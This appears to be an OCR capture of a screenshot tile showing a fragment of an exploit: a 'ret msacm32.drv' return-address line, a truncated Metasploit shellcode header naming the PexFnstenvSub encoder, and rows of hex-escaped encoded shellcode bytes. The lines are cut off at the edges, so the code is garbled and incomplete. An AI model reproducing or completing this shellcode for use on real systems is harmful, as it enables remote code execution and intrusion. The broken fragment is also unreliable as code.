
ret msacm32.drv
alc Size=160 Encoder=PexFnstenvSub http://metasplo
xff\xff\xff\x4f\x49\x49\x49\x49\x49"
x33\x30\x56\x58\x34\x41\x30\x42\x36"
x43\x56\x58\x32\x42\x44\x42\x48\x34"
x54\x42\x44\x51\x42\x30\x41\x44\x41"
x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x54"
x38\x45\x54\x4e\x53\x4b\x38\x4e\x47"
x4e\x4b\x48\x4f\x34\x4a\x41\x4b\x58"
x4e\x49\x54\x4b\x38\x46\x43\x4b\x58"
x4c\x49\x59\x4e\x4a\x46\x38\x42\x4c"
x4c\x4d\x50\x41\x50\x44\x4c\x4b\x4e"
x42\x46\x50\x45\x37\x45\x4e\x4b\x38"
x4e\x48\x46\x4b\x48\x4e\x30\x4b\x54"
x30\x4b\x4e\x4b\x58\x4e\x41\x4b\x58"
x55\x46\x42\x46\x50\x43\x4c\x41\x33"